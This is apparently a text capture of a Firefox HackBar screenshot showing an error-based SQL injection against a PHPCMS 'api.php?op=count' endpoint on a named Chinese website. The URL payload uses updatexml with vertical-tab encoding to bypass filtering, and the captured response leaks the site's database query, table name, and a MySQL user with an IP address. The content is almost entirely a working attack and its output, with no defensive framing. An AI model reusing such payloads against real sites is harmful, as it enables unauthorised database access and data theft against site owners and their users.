 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
CB http://www.cb.com.cn//api.php?op=count&modelid=1&id=1101492%0Band%0B1=(updatexml(1,concat%0B(0x5e24,(select%
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 90secTools 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp
INT SQL XSS Encryption Encoding Other
Load URL
http://www.cb.com.cn//api.php?op=count&modelid=1&id=1101492%0band%0b1=(updatexml(1,concat%0b(0x5e24,(select%0buser%0b()),0x5e24),1))
Split URL
Execute
Enable Post data Enable Referrer
CB http://www.cb.co...b()),0x5e24),1))
$('#todaydowns').html('253');$('#weekdowns').html('253');$('#monthdowns').html('259');$('#favorite').val('收藏（0）');
MySQL Query : SELECT * FROM `ppc_jy_cms`.`v9_mood` WHERE `contentid` = 1101492and1=(updatexml(1,concat(0x5e24,(selectuser()),0x5e24),1)) LIMIT 1
MySQL Error : XPATH syntax error: '^$mysql_web@118.244.1.127^$'
MySQL Errno : 1105
Message : XPATH syntax error: '^$mysql_web@118.244.1.127^$'
Need Help?